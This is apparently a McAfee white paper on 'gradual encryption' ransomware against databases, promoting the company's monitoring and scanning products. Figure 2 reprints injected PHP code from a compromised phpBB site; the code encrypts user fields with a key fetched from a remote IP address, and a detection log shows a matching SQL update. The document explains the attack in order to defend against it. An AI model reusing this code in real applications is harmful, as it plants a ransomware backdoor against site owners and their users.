## Protecting Your Enterprise Databases from Ransomware

Ransomware is no longer the new kid on the block. In fact, going back as far as 2005, ransomware has played a part in the world of cybercrime. As a relatively "easy" way for criminals to make money, it comes as no surprise that ransomware has gained many underground followers over the past 11 years. With new strains appearing online almost weekly, ransomware has become the number one concern of many IT security professionals and researchers. Whether it's Archiveus, Reveton, CryptoLocker, Locky, or WannCry, one thing is certain: holding data for ransom is here to stay.

This white paper is aimed at security administrators and database administrators responsible for managing relational databases or application servers. The paper covers current ransomware threats to enterprise databases, how ransomware affects enterprise databases, and how McAfee® Database Security protects from ransomware. It also provides an overview of McAfee® Database Security Activity Monitoring and highlights specific policy and rule setups to help fight ransomware in the enterprise database environment.

#### **Ransomware Is Targeting Enterprise Data**

Earlier, ransomware targeted individuals, mostly encrypting user or company PCs, and, of course, followed by a request for payment (typically \$100 to \$2,000) via difficult-to-trace Bitcoin accounts in order for victims to regain access to encrypted files. While this approach

certainly causes plenty of headaches for IT security personnel, the situation became more serious when attackers began targeting enterprise databases in 2016.

The risks for companies are higher now that attackers are targeting databases, where companies store their most sensitive, critical, and often most valuable data and are demanding larger extortion sums. With the stakes so high, attackers are finding new ways to encrypt critical data located in databases.

#### **Introducing Gradual Encryption**

File encryption is the traditional approach by attackers using ransomware. This works well on PCs or a company's network drive, but it is not a very effective approach for critical databases with a high frequency of backups.

Connect With Us



Figure 1. Gradual encryption and decryption.

Database backups, previously used as the go-to defense against cyberattacks, no longer offer the needed security against gradual encryption. Attackers are extremely sophisticated and patient in this new approach. Reports have shown that attackers wait as long as six months or more before removing the decryption key to paralyze a company. By leaving the decryption key in place this long, attackers usually avoid detection by making sure the performance and behavior of the infected application does not change and to ensure that encrypted key fields are passed down into most available backups.

The result can only be described as devastating. Data supplied by the affected database will stay encrypted, and even the application server will not be able to make sense of arriving data. Any business process that relies on those fields will be stopped.

#### **Fighting Ransomware Attacks on Enterprise Data**

McAfee is actively developing new and innovative built-in database security capabilities to address the rising threat of ransomware. The focus is on providing early detection of gradual encryption activities, thus minimizing the possible impact of the ransomware attack. McAfee is constantly developing new McAfee® Database Vulnerability Assessment scans to detect key database fields that might be under a gradual encryption attack. Additionally, McAfee is developing more monitoring rules in McAfee® Database Security Activity Monitoring to monitor for specific activity patterns associated with ransomware attacks.#### **A Typical Example**

The phpBB application was compromised (as reported by High-Tech Bridge) via stolen FTP accounts. The attackers encrypted and decrypted email and password fields and left a back door open to reinstate the encryption process in case the application (phpBB) was updated and, with that, any changes removed. The decryption key, in this case, was fetched from a remote server.

```
class Cipher {
private $securekey, $iv;
 function construct($textkey) {
 $this->securekey = hash('sha256',$textkey,TRUE);
 $this -> iv = mcrypt create iv(32);function encrypt($input) {
 return base64_encode(mcrypt_encrypt(MCRYPT_RIJNDAEL_256,
       $this->securekey, $input, MCRYPT_MODE_ECB, $this->iv));
 function decrypt($input) {
 return trim(mcrypt decrypt(MCRYPT RIJNDAEL 256,
      $this->securekey, base64_decode($input), MCRYPT_MODE_ECB, $this->iv));
$key=file_get_contents('https://103.13.120.108/sfdoif89d7sf8d979dfgf/
sdfds90f8d9s0f8d0f89.txt');
$cipher=new Cipher($key);
```
Figure 2. Encryption/decryption and the key file request.

#### **Early and Real-Time Detection Is Key**

McAfee® Vulnerability Manager for Databases detects and alerts on encrypted data in key fields, such as user email, user name, contact details, and many others. McAfee Vulnerability Manager for Databases also detects anomalies on how application-encrypted data is stored, for instance, on financial data, personally identifiable information (PII), or password data.

| Test:<br>Test ID:<br><b>Description</b>                                         | phpBB Ransomware<br>20006000                             |                                              |                                                                                |  |  |
|---------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------|--------------------------------------------------------------------------------|--|--|
| Instance:<br>From Scan:<br><b>Resolution:</b><br><b>Resolve Time:</b><br>State: | 172 21.153.230:3306<br>ransom<br>Unresolved<br>No Change |                                              | Level:<br><b>HIGH</b><br>Custom<br>Category:<br>Reason:<br><b>Resolved By:</b> |  |  |
| Search                                                                          |                                                          | Clear.<br>Apply                              |                                                                                |  |  |
| Result Set:                                                                     | username                                                 | user email                                   |                                                                                |  |  |
|                                                                                 | hudara                                                   | 7BEn51MgoIL0EvKSnxKt4Kf/z5IzUMzY1o4W++Sw7Ww= |                                                                                |  |  |
|                                                                                 | guy                                                      | WuvYkbDh9kVmNaCsFG6ZsZpDbxy74JvXz4VCV7jDaqA= |                                                                                |  |  |
|                                                                                 | nir                                                      | RYppsKrczP+Vf3zqrJBbMwoiUCBWvFrHOatExnrAW84= |                                                                                |  |  |
|                                                                                 | mich                                                     | vBF9tRWvMsNmJi9jYpY24Dq1qEdXZp2miSH5TK62fW0= |                                                                                |  |  |
|                                                                                 | saba                                                     | 37FKaskkFv9s1R6t72SSIWvnSRPVDzaXohcVWmNcTBM= |                                                                                |  |  |
|                                                                                 | quyl                                                     | kagopaV6bvLmcM2VTXWN1Q7iH6fuGbXYEOVbmOsvP88= |                                                                                |  |  |

Figure 3. McAfee Vulnerability Manager for Databases showing encryption of the email field.

McAfee® Database Security Virtual Patching (McAfee vPatch) and McAfee Database Activity Monitoring utilize built-in activity monitoring to detect the encryption of key data fields and non-standard flows using built-in encryption functions.

| Alert ID:                | 105940000 (B)                                                                                                                                                                                                                                                                                                                                      |                                |           |              |              |  |  |
|--------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------|-----------|--------------|--------------|--|--|
| <b>Rules:</b>            | phpbb ransomware detection                                                                                                                                                                                                                                                                                                                         |                                |           | Level:       | <b>HIGH</b>  |  |  |
| <b>DBMS:</b>             | sahar-virtual-machine 3306(172.21.153.230)                                                                                                                                                                                                                                                                                                         |                                |           | Sensor:      | 172.21.153.2 |  |  |
| User:                    |                                                                                                                                                                                                                                                                                                                                                    |                                |           |              |              |  |  |
| IP:                      | 127.0.0.1                                                                                                                                                                                                                                                                                                                                          | Hostname:                      | localhost |              |              |  |  |
| <b>Application:</b>      |                                                                                                                                                                                                                                                                                                                                                    |                                |           |              |              |  |  |
| <b>Session ID:</b>       | 402                                                                                                                                                                                                                                                                                                                                                |                                |           | Log On Time: | Sep 19, 2016 |  |  |
| <b>SQL Statement:</b>    | <b>UPDATE</b> phpbb users<br>SET username = 'gtest', username_clean = 'gtest', user_email = 'lxe6WO4rYT5BaGG3D6EDklvfwK2fr3/NE<br>$cMc/s =$ ', user email hash = '135312326419', user password =<br>'qS1VYvzZFbEzvdg2fX5XA8tEO2Uuo5vF6RlVCSfVu4z+yf2jt0a0tsjGN4qy3Tci3bRuJOVLI3Uvr9seXk1WDg<br>user passchg = $1474240126$<br>WHERE user $id = 61$ |                                |           |              |              |  |  |
| <b>Accessed Objects:</b> |                                                                                                                                                                                                                                                                                                                                                    | phpbb_users(TABLE) Owner:phpbb |           |              |              |  |  |
| <b>CMD Type:</b>         | <b>UPDATE</b>                                                                                                                                                                                                                                                                                                                                      |                                |           |              |              |  |  |
| <b>Execution Time:</b>   | 09/19/2016 02:08:46                                                                                                                                                                                                                                                                                                                                |                                |           |              |              |  |  |
| <b>Statement Hash:</b>   | 187674938                                                                                                                                                                                                                                                                                                                                          |                                |           |              |              |  |  |

Figure 4. McAfee vPatch Activity Monitoring rule detecting encryption of an email field.#### **McAfee Database Activity Monitoring**

McAfee Database Activity Monitoring cost effectively protects data from all threats by monitoring activity locally on each database server and by alerting or terminating malicious behavior in real time, even when running in virtualized or cloud computing environments.

#### **McAfee Virtual Patching for Databases**

McAfee Virtual Patching for Databases detects missing patches, applies vulnerability-specific countermeasures, and fixes misconfigurations (via McAfee virtual patching technology) found by vulnerability scans to improve the security posture of databases immediately—without any downtime.

#### **McAfee Vulnerability Management for Databases**

McAfee Vulnerability Manager for Databases automatically discovers databases on the network, determines if the latest patches have been applied, and tests for vulnerabilities, such as weak passwords, default accounts, and other common threats. In addition, it allows for detailed data discovery scans, including PII data, PCI-DSS data, and many more.

#### **Next Steps**

Attackers are on the hunt for companies who can't detect their gradual encryption techniques until it's too late. McAfee Database Security gives you the early detection you need to better avoid becoming the victim of a ransomware attack. For more information:

- Visit us at: **[https://www.mcafee.com/us/products/](https://www.mcafee.com/us/products/database-security/index.aspx) [database-security/index.aspx](https://www.mcafee.com/us/products/database-security/index.aspx)**.
- Have one of our experts contact you at: **[https://](https://prod2.secureforms.mcafee.com/web-US_ContactMe) [prod2.secureforms.mcafee.com/web-US\\_](https://prod2.secureforms.mcafee.com/web-US_ContactMe) [ContactMe](https://prod2.secureforms.mcafee.com/web-US_ContactMe)**.

#### **Did you know?**

McAfee vPatch is an integral part of McAfee Database Activity Monitoring and is included when installing McAfee Database Security. No additional license is required.